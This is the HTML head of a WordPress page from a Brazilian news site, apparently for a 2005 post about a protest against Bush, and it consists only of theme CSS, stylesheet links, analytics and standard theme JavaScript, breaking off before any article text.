!important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%7CMerriweather%3A400%7CLora%3A400%7CCalligraffitti%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700&#038;ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.pstu.org.br/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.pstu.org.br/wp-content/themes/Newspaper/style.css?ver=8.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.pstu.org.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.pstu.org.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.pstu.org.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pstu.org.br/wp-json/wp/v2/posts/27417" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pstu.org.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.pstu.org.br/?p=27417' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pstu.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pstu.org.br%2Fmc%25c2%25b4donalds-leva-ovada-em-protesto-no-para-contra-bush%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pstu.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pstu.org.br%2Fmc%25c2%25b4donalds-leva-ovada-em-protesto-no-para-contra-bush%2F&#038;format=xml" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pageCategory":["internacional","nacional","noticias"],"pagePostAuthor":"Diego Cruz","pagePostDate":"06\/11\/2005","pagePostDateYear":2005,"pagePostDateMonth":11,"pagePostDateDay":6,"pagePostDateDayName":"domingo","pagePostDateHour":21,"pagePostDateMinute":54,"pagePostDateIso":"2005-11-06T21:54:00-03:00","pagePostDateUnix":1131314040};
	CamadaDados.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','CamadaDados','GTM-52K739D');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->            <style>
                .molongui-disabled-link
                {
                    border-bottom: none !important;
                    text-decoration: none !important;
                    color: inherit !important;
                    cursor: inherit !important;
                }
                .molongui-disabled-link:hover,
                .molongui-disabled-link:hover span
                {
                    border-bottom: none !important;
                    text-decoration: none !important;
                    color: inherit !important;
                    cursor: inherit !important;
                }
            </style>
            <script type="text/javascript" src="//www.pstu.org.br/?wordfence_syncAttackData=1769392008.7461" async></script><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type2";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var td_ajax_url="https:\/\/www.pstu.org.br\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2";
var td_get_template_directory_uri="https:\/\/www.pstu.org.br\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="12";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#c30000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #c30000;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #c30000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #c30000 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #c30000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #c30000 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #c30000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #c30000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #c30000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #c30000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #c30000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #c30000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #c30000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #c30000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #c30000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(195, 0, 0, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #1e1e1e;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #1e1e1e;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #bf9f00;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #eeee22;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #cc0000;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #cc0000 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #b71212 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, rgba(226,226,226,0.01) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, rgba(226,226,226,0.01)));
        background: -webkit-linear-gradient(top, #333145 0%, rgba(226,226,226,0.01) 100%);
        background: -o-linear-gradient(top, #333145 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #333145 0%, rgba(226,226,226,0.01) 100%);
        background: linear-gradient(to bottom, #333145 0%, rgba(226,226,226,0.01) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='rgba(226,226,226,0.01)', GradientType=0 );
    }

    
    .td-header-bg:before {
        opacity: 1;
    }





    
    .post blockquote p,
    .page blockquote p {
    	color: #dd3333;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #dd3333;
    }


    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Roboto;
	font-size:10px;
	line-height:12px;
	font-weight:600;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:12px;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Roboto;
	
	}
     
    .td_module_1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_2 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:18px;
	line-height:22px;
	
    }
    
    .td_module_17 .td-module-title {
    	font-size:36px;
	line-height:38px;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:Roboto;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Roboto;
	
	}
    
    .td_module_mx2 .td-module-title {
    	font-family:Roboto;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:16px;
	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-family:Roboto;
	font-size:16px;
	font-weight:bold;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-family:Roboto;
	
    }
    
    .td_module_mx17 .td-module-title {
    	font-size:36px;
	line-height:38px;
	font-weight:900;
	
    }
    
    .td_module_mx22 .td-module-title {
    	font-size:90px;
	font-weight:800;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Roboto;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Merriweather;
	font-size:40px;
	line-height:50px;
	font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:Roboto;
	font-size:22px;
	font-weight:bold;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Lora;
	font-size:18px;
	line-height:36px;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Merriweather;
	font-size:12px;
	line-height:24px;
	font-weight:normal;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Merriweather;
	font-size:15px;
	line-height:30px;
	
    }
    
    .td-post-content h1 {
        font-family:Merriweather;
	
    }
    
    .td-post-content h2 {
        font-family:Merriweather;
	
    }
    
    .td-post-content h3 {
        font-family:Merriweather;
	
    }
    
    .td-post-content h4 {
        font-family:Roboto;
